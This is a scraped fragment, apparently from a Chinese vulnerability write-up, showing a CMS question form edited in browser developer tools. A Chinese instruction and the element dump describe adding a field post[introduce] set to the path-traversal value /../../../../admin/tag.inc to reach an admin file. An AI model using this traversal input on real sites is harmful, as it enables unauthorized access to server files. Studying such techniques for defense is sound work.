 增加一个表单,表单明为：post[introduce]。值为 /../../../../admin/tag.inc
提示：您的浏览器支持直接拖拽本地图片至编辑器或者直接Ctrl+C粘贴QQ截图里的图像，赶快试试吧！我知道了 详
0 您目前的积分为26
您可以对问题设定匿名，但您需要付出10积分
12-5=? [换个问题]
7 /../../../../admin/tag.inc
seky SEKY
▶<tr>…</tr>
▶<tr>…</tr>
▼<tr>
▶<td class="tl">…</td>
▼<td class="tr">
▼<span onmouseover="if(Dd('question').style.display=='none') reloadquestion();" onmouseout="checkanswer(Dd('a
▶<span id="question" style>…</span>
<input name="answer" id="answer" type="text" size="30" onblur="checkanswer(this.value);">
▼<input name="post[introduce]" type="text" size="30" value="/../../../../admin/tag.inc">
</input>
▶<span id="canswer">…</span>
</span>
▶<script type="text/javascript">…</script>
<span id="danswer" class="f_red"></span>
</td>
</tr>
▶<tr>…</tr>
▶<tr style="display:none;" id="weibo_sync">…</tr>
▶<tr>…</tr>
</tbody>
</table>
html body div.main_tb table tbody tr td#main.main form#dform table.tb tbody tr td.tr span input
Console Search Emulation Rendering
Device ✓ Model: <Select model>
Media Resolution: – ⇄ –
Network
腾讯新闻